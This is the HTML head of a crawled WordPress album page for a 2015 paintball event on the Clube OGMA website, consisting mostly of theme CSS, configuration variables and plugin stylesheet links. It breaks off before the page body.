

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubeogma.pt/albums/2015-05-09-paintball/
body_size: 20317
content:
<!DOCTYPE html>
<html lang="pt-PT" >
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>2015-05-09 PAINTBALL &#8211; Clube OGMA</title>
<script type="text/javascript">var ajaxurl = "https://clubeogma.pt/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//clubeogma.pt' />
<link rel="alternate" type="application/rss+xml" title="Clube OGMA &raquo; Feed" href="https://clubeogma.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clube OGMA &raquo; Feed de comentários" href="https://clubeogma.pt/comments/feed/" />

<link rel="shortcut icon" href="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_favicon.png"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://clubeogma.pt/wp-admin/admin-ajax.php";PHP.wp_p_id = "4302";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://clubeogma.pt/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://clubeogma.pt/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://clubeogma.pt/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 995,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#fff",
mk_accent_color = "#00adef",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#00adef",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts",
mk_typekit_id   = "",
mk_google_fonts = ["Titillium Web:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],
mk_global_lazyload = true;
</script>
<link rel='stylesheet' id='beeteam_front_fontawsome_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/fontawesome/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_animate_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/animate.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_slick_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/slick/slick.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_loadawsome_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/loaders.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_priority_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_hover_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/hover-css/hover.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_pagination_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/pagination/pagination.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_malihu_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/malihuscroll/jquery.mCustomScrollbar.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://clubeogma.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://clubeogma.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://clubeogma.pt/wp-includes/css/dashicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kodex-posts-likes-css' href='https://clubeogma.pt/wp-content/plugins/kodex-posts-likes/public/css/kodex-posts-likes-public.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://clubeogma.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.css?ver=6.7.1' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
